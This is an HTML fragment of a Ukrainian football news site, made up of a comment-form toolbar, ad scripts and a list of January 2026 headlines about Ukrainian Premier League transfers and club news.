<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96891polissya-prodovzhilo-kontrakt-z-kapitanom-babenkom-do-2027-roku.html" alt="Полісся продовжило контракт з капітаном Бабенком до 2027 року" title="Полісся продовжило контракт з капітаном Бабенком до 2027 року">Полісся продовжило контракт з капітаном Бабенком до 2027 року</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96890ponomarov-ociniv-gru-lnz-na-zborah.html" alt="Пономарьов оцінив гру ЛНЗ на зборах" title="Пономарьов оцінив гру ЛНЗ на зборах">Пономарьов оцінив гру ЛНЗ на зборах</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96889makkabi-haifa-gotovii-viklasti-16-mln-evro-za-zirku-karpat.html" alt="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат" title="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат">Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96888dinamo-viznachilosya-iz-transfernoyu-strategieyu-kiivska-komanda-polyue-lishe-na-forvarda.html" alt="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда" title="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда">Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96887palamarchuk-kategorichno-vidmovivsya-vid-zbirnoi-moldovi-zaradi-mrii-pro-ukrainu.html" alt="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну" title="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну">Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96886kendzorek-pro-ambicii-v-dinamo-chomu-asistent-ne-mrie-stati-golovnim-trenerom.html" alt="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером" title="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером">Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96885chempion-evropi-u-19-rozpochav-trenersku-kareru-v-upl.html" alt="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ" title="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ">Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96883guculyak-povertaetsya-prezident-polissya-vibrav-interesi-zbirnoi-ukraini-zamist-ambicii-agenta.html" alt="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента" title="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента">Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96882kostyuk-zminiv-pidgotovku-dinamo-gravci-vrazili-trenerskii-shtab-rezultatami-testuvannya.html" alt="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування" title="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування">Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-kryvbas/96881van-leuven-rozkriv-golovni-problemi-krivbasu-pislya-rozgromnoi-porazki-vid-midtyullanna.html" alt="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна" title="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна">Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96880mudrik-povertaetsya-chelsi-gotue-nespodivanii-plan-dlya-diskvalifikovanogo-ukraincya.html" alt="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця" title="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця">Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96878tremulinas-rozkritikuvav-gru-zabarnogo-v-pszh.html" alt="Тремулінас розкритикував гру Забарного в «ПСЖ»" title="Тремулінас розкритикував гру Забарного в «ПСЖ»">Тремулінас розкритикував гру Забарного в «ПСЖ»</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96875miron-markevich-karpati-proveli-chistku-i-vzhe-otrimali-pidsilennya.html" alt="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення" title="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення">Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/obolon/96874obolon-povernula-perspektivnogo-forvarda-z-orendi-v-lokomotivi.html" alt="Оболонь повернула перспективного форварда з оренди в Локомотиві" title="Оболонь повернула перспективного форварда з оренди в Локомотиві">Оболонь повернула перспективного форварда з оренди в Локомотиві</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96872karpati-poproszalisya-z-shef-skautom-glibom-kornienkom.html" alt="Карпати попрощалися з шеф-скаутом Глібом Корнієнком" title="Карпати попрощалися з шеф-скаутом Глібом Корнієнком">Карпати попрощалися з шеф-скаутом Глібом Корнієнком</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96871mihailenko-zbori-fundament-uspihu-dinamo.html" alt="Михайленко: «Збори — фундамент успіху Динамо»" title="Михайленко: «Збори — фундамент успіху Динамо»">Михайленко: «Збори — фундамент успіху Динамо»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96869ispanci-vinesli-suvorii-virok-ukraincyu-pislya-provalu-z-albasete.html" alt="Іспанці винесли суворий вирок українцю після провалу з Альбасете" title="Іспанці винесли суворий вирок українцю після провалу з Альбасете">Іспанці винесли суворий вирок українцю після провалу з Альбасете</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96868karpati-nespodivano-ocholili-reiting-za-navisami-v-upl.html" alt="Карпати несподівано очолили рейтинг за навісами в УПЛ" title="Карпати несподівано очолили рейтинг за навісами в УПЛ">Карпати несподівано очолили рейтинг за навісами в УПЛ</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96867salenko-bezzhalno-ociniv-shaparenka-chomu-dinamivcyu-ne-svitit-velikii-transfer.html" alt="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер" title="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер">Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96866polissya-povertae-chobotenka-v-osnovu-klub-i-gravec-zakrili-konflikt-pered-zborami-v-ispanii.html" alt="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії" title="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії">Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96864zahisnik-ruhu-pokinuv-ukrainu-ta-pidpisav-kontrakt-do-2030-roku-z-klubom-cheskoi-ligi.html" alt="Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги" title="Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги">Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96863markevich-rizko-vislovivsya-pro-zvilnennya-kornienka-ce-potribno-bulo-zrobiti-davno.html" alt="Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;" title="Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;">Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96862trabzonspor-vidmovlyaetsya-prodavati-chotiroh-gravciv-batagov-zalishaetsya-v-komandi.html" alt="Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді" title="Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді">Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96861belgiiskii-klub-vikladae-milioni-za-ukrainskogo-forvarda.html" alt="Бельгійський клуб викладає мільйони за українського форварда" title="Бельгійський клуб викладає мільйони за українського форварда">Бельгійський клуб викладає мільйони за українського форварда</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/chornomorets-novini-1-ligi/96860grigorchuk-rozkriv-spravzhnyu-prichinu-povernennya-v-chornomorec.html" alt="Григорчук розкрив справжню причину повернення в Чорноморець" title="Григорчук розкрив справжню причину повернення в Чорноморець">Григорчук розкрив справжню причину повернення в Чорноморець</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96859metalist-1925-pidsiliv-trenerskii-shtab.html" alt="Металіст 1925 підсилив тренерський штаб" title="Металіст 1925 підсилив тренерський штаб">Металіст 1925 підсилив тренерський штаб</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96858ivaszenko-rozpoviv-pro-golovnu-pomilku-poltavi-pislya-sensacii-z-dinamo.html" alt="Іващенко розповів про головну помилку Полтави після сенсації з Динамо" title="Іващенко розповів про головну помилку Полтави після сенсації з Динамо">Іващенко розповів про головну помилку Полтави після сенсації з Динамо</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96857zinchenko-mozhe-pokinuti-nottingem-forest-tri-klubi-apl-boryutsya-za-ukraincya.html" alt="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця" title="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця">Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96855ukrainskii-zahisnik-znaishov-novu-komandu-taraduda-prodovzhit-kareru-v-slovackomu-chempionati.html" alt="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті" title="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті">Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-2-ligi/96854dosvidchenii-pivzahisnik-iz-90-matchami-v-upl-prodovzhit-kareru-u-drugii-lizi.html" alt="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі " title="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі ">Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі </a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96853trener-epicentru-rozpoviv-pro-shlyah-komandi-do-poryatunku-vid-vilotu.html" alt="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту" title="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту">Тренер Епіцентру розповів про шлях команди до порятунку від вильоту</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/ingulec-novini-1-ligi/96852kobin-rozstaviv-krapki-nad-i-chomu-ingulec-mig-buti-visze-i-hto-stav-geroem-oseni.html" alt="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені" title="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені">Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/metalist/96851bartulovich-rozkriv-detali-provalu-transferu-horvatskogo-vorotarya.html" alt="Бартулович розкрив деталі провалу трансферу хорватського воротаря" title="Бартулович розкрив деталі провалу трансферу хорватського воротаря">Бартулович розкрив деталі провалу трансферу хорватського воротаря</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-metalist/96850metalist-1925-zdiisniv-guchnii-transfer-do-upl-pribuv-talant-iz-kolumbii.html" alt="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії" title="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії">Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96849sergii-chobotenko-rozpoviv-yak-pereishov-iz-dinamo-do-shahtarya.html" alt="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»" title="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»">Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96848markevich-prokomentuvav-ponizhennya-guculyaka-do-polissya-u-19.html" alt="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19" title="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19">Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96847mourinyu-poyasniv-chomu-v-matchi-z-portu-zrobiv-vibir-na-korist-sudakova.html" alt="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова" title="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова">Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96846ruh-povernuv-do-skladu-brazilskogo-pivzahisnika-tallesa-brenera.html" alt="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера" title="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера">«Рух» повернув до складу бразильського півзахисника Таллеса Бренера</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-alexandria/96845legenda-oleksandrii-kirilo-kovalec-zavershiv-semirichnii-shlyah-u-klubi.html" alt="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі" title="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі">Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96844epicentr-posiliv-vorotarsku-liniyu-pidpisannyam-mikiti-fedotova.html" alt="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова" title="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова">«Епіцентр» посилив воротарську лінію підписанням Микити Федотова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96843karpati-ukripili-sklad-shah-i-domchak-pidpisali-novi-kontrakti-klimenko-pishov.html" alt="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов" title="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов">Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96842zahisnik-dinamo-rozpoviv-pro-pidgotovku-do-drugoi-polovini-sezonu.html" alt="Захисник «Динамо» розповів про підготовку до другої половини сезону" title="Захисник «Динамо» розповів про підготовку до другої половини сезону">Захисник «Динамо» розповів про підготовку до другої половини сезону</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96841slobodyan-rozpoviv-pro-start-pidgotovki-oboloni-do-vesni.html" alt="Слободян розповів про старт підготовки Оболоні до весни" title="Слободян розповів про старт підготовки Оболоні до весни">Слободян розповів про старт підготовки Оболоні до весни</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/96840konoplya-na-radari-top-klubiv-evropi.html" alt="Конопля на радарі топ-клубів Європи" title="Конопля на радарі топ-клубів Європи">Конопля на радарі топ-клубів Європи</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96839maikon-zalishae-shahtar-i-perehodit-do-atletiko-mineiro.html" alt="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»" title="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»">Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96838marko-sapuga-pereishov-iz-ruhu-do-karpat.html" alt="Марко Сапуга перейшов із «Руху» до «Карпат»" title="Марко Сапуга перейшов із «Руху» до «Карпат»">Марко Сапуга перейшов із «Руху» до «Карпат»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96837palamarchuk-podilivsya-kumednim-spogadom-pro-povoroznyuka.html" alt="Паламарчук поділився кумедним спогадом про Поворознюка" title="Паламарчук поділився кумедним спогадом про Поворознюка">Паламарчук поділився кумедним спогадом про Поворознюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
